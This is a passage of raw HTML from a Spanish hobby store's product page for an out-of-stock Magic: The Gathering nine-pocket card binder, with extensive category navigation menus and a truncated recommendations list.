	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/accesorios/">Accesorios</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/accesorios/albumes/">Álbumes</a></li> &#47; <li>ÁLBUM 9 BOLSILLOS &#8211; STRIXHAVEN &#8211; THE BIBLIOPLEX</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-14744" class="product type-product post-14744 status-publish first outofstock product_cat-albumes product_cat-magicalbumes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven.jpg" class="wp-post-image" alt="" loading="lazy" title="Binderpro9strixhaven" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven.jpg 472w, https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ÁLBUM 9 BOLSILLOS &#8211; STRIXHAVEN &#8211; THE BIBLIOPLEX</h1><h3 class="autor">Clase: <span style="color:red">Magic TG - Álbumes</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">22,95€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;20,66€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</res></td><td><b style="color: #000;display: block ruby;"><button id="add-articulo" class="button product_type_simple"><span class="bottoncarag">AGOTADO</span></button></b></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">22-05-2021</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>El PRO-Binder Ultra PRO de 9 bolsillos almacena y protege sus cartas de juego coleccionables mientras exhibe arte detallado a todo color del popular juego de cartas coleccionables Magic: The Gathering.</p>
<p><strong>Tiene capacidad para 360 cartas en fundas protectoras Pro-Fit de Ultra PRO.</strong></p>
<p>El material de respaldo negro de baja fricción en relieve le da a las cartas un aspecto clásico enmarcado.</p>
<p>El bolsillo de carga lateral evita que las cartas se caigan fácilmente durante el transporte. La correa elástica mantiene la carpeta cerrada de forma segura cuando no está en uso.</p>
<p>Todos los materiales están fabricados con materiales que no son de PVC, libres de ácidos y seguros para el archivo.</p>
<p>&nbsp;</p>
</div>
<p class="stock out-of-stock">Agotado</p>
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/accesorios/albumes/" rel="tag">Álbumes</a>, <a href="https://arte9.com/categoria-producto/magic/magicalbumes/" rel="tag">Magic - Álbumes</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-11448 status-publish first outofstock product_cat-magic product_cat-magic_cajas product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/espiral-del-tiempo-caja-de-sobres-de-draft-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/TIME-SPIRAL-ESP-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/TIME-SPIRAL-ESP-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/03/TIME-SPIRAL-ESP-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/03/TIME-SPIRAL-ESP.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT &#8211 . . .</h2>
